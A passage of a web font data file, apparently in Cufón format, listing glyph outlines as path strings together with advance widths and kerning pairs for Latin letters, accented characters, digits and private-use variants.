,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf779":-11,"\uf7fd":-11,"\uf7ff":-11,",":4,".":4,"\u2026":4}},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5xm133,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"13,-116r-6,-7v9,-10,25,-27,62,-27v24,0,57,1,84,1v10,0,14,-1,18,-11r9,3v-2,13,-5,22,-8,28v-5,1,-20,2,-27,2v-2,25,-1,52,-1,77v1,33,9,36,28,28v10,13,-16,26,-27,26v-37,2,-22,-94,-22,-131v-19,0,-36,-1,-50,-1v1,75,-15,128,-18,126v-12,4,-23,12,-24,-1v21,-30,27,-89,27,-125v-21,0,-34,3,-45,12","w":189},{"d":"92,-8v54,1,51,-109,40,-173r-77,144v11,23,24,29,37,29xm89,-233v-57,0,-50,116,-42,170r76,-143v-8,-17,-20,-27,-34,-27xm16,0v0,-12,11,-21,15,-32v-54,-86,10,-277,103,-195v5,-12,12,-24,25,-13v4,11,-9,20,-12,30v45,65,19,215,-55,215v-20,0,-36,-8,-48,-21v-6,14,-14,31,-28,16"},{"d":"0,-24v-8,-33,31,-20,23,-46v-23,9,-23,-11,-22,-33v18,-17,50,4,42,34v0,3,1,5,3,5v3,0,7,-4,11,-10v7,-15,79,-74,71,-83v-18,10,-44,20,-66,19v-39,-2,-71,-26,-57,-47v5,0,12,8,15,1v-9,-11,-31,-43,-11,-63v3,0,12,16,15,16v16,-15,22,-27,53,-27v19,0,49,15,49,42v0,34,-58,37,-57,5v1,-16,10,-23,21,-19v3,0,5,-2,5,-5v-12,-28,-67,-8,-59,26v0,14,11,50,55,50v54,0,76,-61,76,-94v0,-3,4,-5,8,-5v4,0,8,2,8,5v0,66,45,97,82,97v41,0,55,-36,55,-51v0,-42,-45,-53,-59,-31v0,2,1,4,4,4v34,7,20,42,-6,42v-15,0,-26,-11,-26,-26v0,-27,26,-40,44,-40v31,1,48,19,55,34v3,0,13,-15,16,-15v18,20,-8,52,-14,59v2,10,19,-9,20,3v-5,54,-94,51,-130,24v-2,0,-3,1,-3,3v0,8,69,74,76,74v6,1,5,-6,4,-10v0,-6,6,-19,31,-19v21,0,22,8,22,22v0,29,-10,14,-19,20v-5,6,24,14,19,35v1,37,-2,28,-24,28v-17,0,0,-28,-21,-28v-12,0,-2,25,-16,28v-14,-2,-38,6,-43,-5v0,-4,13,-20,14,-24v1,-21,14,-22,22,-34v-5,-5,-54,-68,-65,-62v7,14,32,49,32,74v0,23,-14,32,-15,32v-2,0,-6,-12,-8,-12v-7,8,-10,34,-23,31v-8,0,-22,-9,-22,-23v0,-28,36,-32,32,-67v2,-14,-30,-91,-43,-103v-9,12,-78,124,-20,148v22,4,23,43,5,44v-14,1,-18,-13,-22,-18v-8,1,-4,16,-10,18v-4,0,-25,-29,-25,-53v0,-25,26,-59,23,-75v-4,0,-59,63,-59,69v0,4,5,6,9,7v20,5,21,27,21,49v0,4,-2,4,-7,4v-50,5,-34,-11,-26,-26v-7,-8,-26,0,-27,20v0,6,-3,6,-25,6v-11,0,-11,-3,-11,-24","w":354},{"d":"206,3v-64,0,-50,-56,-13,-71v-45,-15,-45,-80,19,-80v52,0,55,55,9,73v44,13,45,78,-15,78xm208,-7v17,0,25,-13,25,-24v0,-15,-13,-24,-31,-32v-30,10,-26,57,6,56xm208,-136v-17,0,-25,12,-25,25v0,14,9,20,28,31v26,-8,34,-55,-3,-56xm199,-246v3,1,17,5,11,11r-150,240v-3,-4,-14,-4,-10,-11xm67,-243r0,121v-5,17,16,9,27,14v0,4,2,11,-3,11v-13,-3,-68,3,-78,-2v-8,-21,38,-1,31,-23r-1,-85v-2,-23,-32,13,-36,-7v16,-13,39,-21,57,-32v2,0,3,1,3,3","w":267},{"d":"81,-203v69,-7,125,10,127,67v3,57,-61,81,-127,70v3,18,-8,51,13,53v11,1,30,-7,26,11v-9,8,-14,2,-54,2v-45,0,-54,12,-50,-13v14,-1,31,5,31,-11r1,-210v4,-17,-47,5,-35,-22r104,0v5,0,3,6,3,10v-2,11,-34,-3,-38,9v-1,6,-1,17,-1,34xm81,-190r0,110v42,14,95,-7,90,-54v-6,-58,-49,-64,-90,-56","w":218},{"d":"160,-48r-140,-67r0,-11r140,-66r0,24r-101,47r101,48r0,25xm160,-3r-140,0r0,-20r140,0r0,20"},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"91,-17v25,0,37,-15,47,-26v3,3,8,0,5,8v-8,25,-60,44,-58,81v-4,21,24,31,37,20v3,0,4,2,4,5v-8,21,-67,23,-68,-17v0,-25,16,-35,32,-50v-47,4,-81,-33,-77,-82v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79xm108,-112v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37r56,0v7,0,9,-2,9,-5","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"147,4v-32,-6,-98,-1,-136,-6v11,-19,104,-142,108,-149r-57,0v-14,4,-28,29,-39,40v-2,-2,-8,-1,-6,-6v6,-15,9,-34,18,-47v29,5,86,1,121,1v3,0,3,2,1,5v-3,5,-105,143,-108,146r76,0v16,-8,29,-41,41,-33v-1,11,-14,36,-19,49xm100,-226v9,0,18,7,18,19v0,10,-8,18,-18,18v-7,0,-20,-4,-20,-19v0,-5,4,-18,20,-18","w":175,"k":{"\u2019":-4,"\u201d":-4,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf779":-9,"\uf7fd":-9,"\uf7ff":-9,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"71,-59v-23,-11,-41,-42,-62,-59r60,-59v3,2,10,6,7,10r-33,49v10,18,28,36,33,54","w":91},{"d":"61,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v11,0,21,9,21,22v0,12,-9,19,-21,19xm302,4v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,19,-20,19xm181,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v11,0,21,9,21,22v0,12,-9,19,-21,19","w":360,"k":{"\u2019":-3,"\u201d":-3," ":25}},{"d":"76,-188v1,3,-4,6,-7,6r-47,-34v-14,-10,-5,-24,5,-24v24,9,31,36,49,52","w":116},{"d":"34,-180v3,30,63,13,56,51v4,33,-57,44,-72,23v0,-9,-11,-24,0,-27v12,9,12,29,33,28v10,0,18,-5,18,-15v-1,-27,-61,-16,-55,-55v-3,-30,55,-39,70,-20v1,8,9,24,-5,20v-5,-15,-38,-31,-45,-5","w":102},{"d":"395,-56v0,31,-24,60,-60,60v-29,0,-60,-23,-60,-59v0,-31,22,-61,61,-61v32,0,59,23,59,60xm376,-56v0,-25,-21,-43,-40,-43v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,39,-19,39,-43xm127,-185v0,31,-24,59,-60,59v-29,0,-59,-23,-59,-59v0,-31,21,-61,60,-61v32,0,59,24,59,61xm108,-186v0,-25,-20,-43,-39,-43v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,38,-19,38,-43xm257,-56v0,31,-24,59,-60,59v-29,0,-60,-22,-60,-58v0,-31,22,-61,61,-61v32,0,59,23,59,60xm238,-57v0,-25,-21,-42,-40,-42v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,39,-20,39,-44xm201,-246v3,1,16,5,10,11r-150,240v-3,-4,-14,-4,-10,-11","w":401},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm126,-320v9,0,18,7,18,19v0,11,-8,18,-18,18v-7,0,-21,-5,-21,-20v0,-5,5,-17,21,-17","w":248},{"d":"126,-113v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56v0,53,56,100,97,57v4,-2,9,5,6,9v-10,12,-34,25,-58,25v-34,7,-72,-39,-72,-74v0,-42,29,-84,77,-84v37,0,49,21,49,29v0,8,-5,12,-13,12xm41,-229v14,-10,30,19,45,24v14,-9,25,-22,40,-28v1,2,5,5,2,7r-42,51v-16,-16,-34,-35,-45,-54","w":147,"k":{"\u2019":-8,"\u201d":-8,"y":-5,"\u00fd":-5,"\u00ff":-5,"h":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"k":-4,"\u0137":-4,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"9,-185v-4,-46,47,-33,78,-26v13,3,6,-17,20,-15v4,14,-9,34,-26,34v-23,0,-54,-27,-63,5v-1,3,-6,2,-9,2","w":116},{"d":"52,-125v-28,-1,-29,17,-43,23v-9,-14,26,-55,28,-64v12,1,-4,16,16,16r91,0v5,0,5,2,3,6v-42,75,-69,128,-102,214v-8,21,-10,26,-17,26v-8,0,-10,-4,-10,-10v11,-48,80,-160,103,-211r-69,0","w":144,"k":{",":22,".":22,"\u2026":22,"\uf734":18,"\uf731":-11,"\uf738":-11,"\uf737":-11,"\uf736":-7,"\uf733":-2}},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm41,-178v-4,-47,47,-34,77,-25v14,1,6,-18,21,-16v4,15,-10,34,-27,34v-23,0,-54,-27,-62,5v-1,3,-6,2,-9,2","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5xm144,45v0,-15,-19,-5,-21,-26v8,-21,39,-12,39,14v0,31,-26,54,-40,50v6,-9,22,-20,22,-38","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"42,-130v-2,42,29,6,35,25v-6,12,-59,14,-59,-11r1,-73v-10,2,-31,-2,-13,-10v10,-4,27,-28,36,-34v7,5,0,20,1,29r37,0v1,4,1,14,-4,15r-33,0","w":90},{"d":"87,-84v-34,-6,-69,-46,-69,-88v0,-45,34,-86,69,-92v2,0,4,2,4,4v-26,20,-51,42,-51,85v0,43,26,66,51,88v0,2,-2,3,-4,3","w":86},{"d":"43,-18r0,-124v5,-13,-32,0,-20,-21v10,3,64,-3,71,2v8,17,-26,6,-22,19r0,129v4,0,45,1,54,0v11,0,22,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8xm48,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"13,-71v-1,-54,56,-101,118,-78v-7,-35,20,-89,-23,-91v-5,0,-5,-11,0,-12r48,-8v5,37,1,141,1,202v0,24,0,39,19,39v9,-2,10,7,5,9r-40,14v-7,1,-7,-13,-10,-19v-12,12,-35,19,-53,19v-32,0,-72,-40,-65,-75xm89,-11v52,2,42,-47,42,-94v0,-23,-12,-35,-41,-37v-30,-3,-50,37,-50,61v0,41,28,70,49,70","w":187,"k":{"\u2019":-10,"\u201d":-10,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"82,-224v-31,-1,-39,25,-52,43v-5,-1,-9,0,-7,-7v5,-25,27,-58,68,-58v80,0,55,91,13,109v24,6,53,31,53,63v0,46,-41,79,-90,79v-42,0,-54,-18,-54,-28v0,-9,5,-16,11,-16v27,11,4,31,49,31v33,0,53,-24,53,-49v0,-36,-23,-58,-52,-65v-10,1,-9,-9,-2,-10v46,1,68,-89,10,-92"},{"d":"60,-107v6,-15,15,5,20,7v9,0,19,-14,19,-17v-18,-5,-72,-2,-99,-3r0,-17v15,-13,30,-33,30,-36v0,-7,-24,-8,-30,-2r0,-13r127,0v-4,-2,-14,-9,-2,-10v7,-3,13,18,19,7v0,-5,-15,-21,-29,-15v-5,0,-9,-3,-9,-9v6,-23,49,2,47,13v16,-10,19,-42,-9,-40v-6,0,-8,-6,-8,-11v11,-22,44,8,44,19v5,-1,10,-9,10,-18v0,-11,-18,-15,-17,-24v0,-7,2,-9,12,-9v27,1,17,33,15,46v16,0,31,-10,31,-25v-3,-9,-28,-29,-2,-32v6,0,20,3,20,19v1,5,-10,24,-2,24v3,0,28,-2,28,-15v0,-11,-16,-16,-16,-24v0,-8,4,-10,14,-10v24,1,16,29,9,43v25,16,29,-11,17,-25v0,-3,3,-8,9,-8v14,4,19,22,3,39v9,11,21,-4,23,-15v-1,-8,-11,-28,2,-28v9,0,18,10,18,21v3,16,-37,34,-8,34v10,0,22,-4,22,-16v0,-21,17,-20,19,-5v-1,12,-19,29,-27,29v14,22,54,-21,62,6v0,15,-19,14,-31,14v9,6,16,17,21,25v20,0,116,1,128,0r0,13v-9,3,-32,26,-32,34v0,1,0,12,13,12v8,0,14,-2,19,-7r0,16v-19,3,-87,-2,-105,1v1,13,50,5,24,23r-13,-3v0,1,11,14,22,14v11,0,3,-18,13,-18v14,2,8,16,-1,22v17,9,15,-18,26,-19v18,5,-15,24,4,24v23,0,6,-22,22,-25v14,3,3,25,-5,29v0,2,3,5,13,4v0,7,2,16,-7,14v9,10,16,43,-16,46v-5,0,-9,-1,-9,-6v0,-5,5,-9,11,-10v18,-8,12,-28,-1,-33v-4,8,5,33,-15,31v-8,0,-11,-5,-11,-9v-3,-7,16,-9,15,-19v-1,-11,-18,-15,-25,-12v8,11,9,33,-10,36v-15,-1,-20,-19,-5,-22v14,-8,-4,-30,-14,-26v-6,7,-2,31,-21,31v-10,0,-13,-3,-13,-10v0,-11,18,-8,16,-22v-1,-15,-10,-21,-15,-16v1,10,-27,30,-32,8v0,-15,26,-7,26,-24v-6,-17,-29,-8,-64,-8v-26,0,-158,-2,-188,-2v-22,0,-41,0,-41,3v12,9,32,34,10,44v-8,-1,-6,-9,-5,-15v-1,-18,-19,-25,-28,-10v5,0,18,0,18,10v0,8,-3,8,-5,8v-6,-6,-25,-15,-31,-3v4,8,20,8,20,23v0,6,-7,11,-12,11v-16,-1,-5,-28,-24,-27v-5,1,-31,12,-18,15v17,-3,36,32,15,38v-5,0,-4,-3,-6,-14v-1,-10,-27,-22,-34,-18v3,2,14,8,14,20v0,5,0,24,-18,24v-18,0,0,-20,2,-27v0,-6,-10,-15,-19,-16v-1,-18,3,-38,16,-41v20,4,-7,25,-1,30v1,0,24,-7,24,-20v-2,-7,-18,-21,-1,-24v9,-1,15,14,10,24v5,1,21,-7,21,-9v0,-2,-9,-10,-9,-12xm197,-222v13,1,29,10,12,16v-10,-10,-43,-8,-41,6v6,-1,21,-7,24,1v-2,15,-19,0,-23,10v2,1,210,4,223,1v0,-3,-17,-28,-27,-24v6,5,8,19,-7,13v-4,-3,-2,-9,-6,-17v-11,-13,-16,-13,-24,-11v11,6,26,22,9,28v-16,-11,-25,-51,-54,-42v14,9,35,28,15,38v-13,-5,-20,-44,-45,-38v-10,0,-16,3,-16,4v20,5,39,27,19,34v-13,-4,-14,-26,-37,-27v-9,0,-22,5,-22,8xm292,-173v-19,-22,-66,25,-62,32v0,1,1,12,14,12v21,0,48,-43,48,-44xm350,-173v-19,-22,-67,25,-62,32v0,1,1,12,14,12v21,0,48,-43,48,-44xm145,-167v4,2,23,-9,23,4v0,9,-9,8,-14,8v-17,1,-32,15,-25,21v6,0,27,-23,29,-7v0,5,-38,13,-14,13v18,0,44,-42,44,-45v-5,-10,-39,-7,-43,6xm81,-138v0,15,22,12,27,2v-1,-6,-10,-15,0,-17v6,1,7,12,5,18v19,-4,-12,-33,8,-36v6,0,5,12,7,14v0,-1,8,-14,8,-15v-17,-19,-55,21,-55,34xm239,-173v-19,-22,-66,25,-62,32v0,1,0,12,13,12v21,0,49,-43,49,-44xm406,-173v-19,-23,-66,25,-62,32v0,1,0,12,13,12v21,0,49,-43,49,-44xm461,-173v-18,-22,-67,25,-62,32v0,1,1,12,14,12v21,0,48,-43,48,-44xm518,-173v-19,-23,-66,25,-62,32v0,1,0,12,13,12v21,0,49,-43,49,-44xm89,-173v-19,-22,-67,25,-62,32v0,1,0,12,13,12v21,0,49,-43,49,-44","w":540},{"d":"91,21v-25,-2,-59,5,-79,-3v1,-4,-3,-11,2,-11r54,0v7,-93,-1,-202,2,-300v0,-3,-1,-4,-3,-4v-17,-2,-41,4,-52,-3v0,-4,-1,-9,2,-10r74,0v2,0,4,0,4,3r0,324v0,3,-1,4,-4,4","w":127},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm102,-181v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"102,-186v-15,8,-30,-19,-45,-25v-14,9,-24,23,-40,28v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v17,15,34,35,45,54","w":116},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm91,-325v11,12,25,27,42,27v21,0,36,-19,44,-27v2,1,5,2,5,5v-4,17,-27,44,-49,44v-23,0,-48,-25,-46,-48","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"2,-187v7,-12,28,-11,40,-18v4,12,-1,64,1,91v-4,14,26,-1,17,16v-19,-2,-45,3,-60,-2v-5,-14,20,0,19,-13v-3,-29,15,-69,-17,-74xm26,-244v-9,0,-18,-5,-18,-13v0,-6,5,-13,18,-13v23,1,21,25,0,26","w":66},{"d":"212,-169v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13v-50,-11,-28,47,-31,74v-5,49,5,130,-32,152v-25,13,-65,36,-66,71v-7,24,29,31,41,20v3,0,4,2,4,5v-13,21,-74,26,-74,-21v0,-29,27,-44,42,-54v-97,-1,-117,-33,-112,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,